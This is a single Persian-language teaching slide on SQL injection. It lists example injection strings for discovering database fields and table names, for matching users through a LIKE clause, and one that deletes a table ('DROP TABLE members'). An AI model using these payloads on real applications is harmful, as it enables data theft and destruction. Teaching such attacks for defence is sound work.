

# SQL Injection
10
شناسایی فیلدهای مختلف موجود در دیتابیس

whatever’ AND email IS NULL;
شناسایی نام جدول های دیتابیس

whatever’ AND 1=(SELECT COUNT(*) FROM tab name);
پیدا کردن کاربرانی با مشخصات تعیین شده

whatever’ OR  full _ name LIKE ‘%itpro.ir%’
تمامی اطلاعات موجود در جدول حذف می شوند

whatever’; DROP TABLE members;

www.parsdigishop.sellfile.ir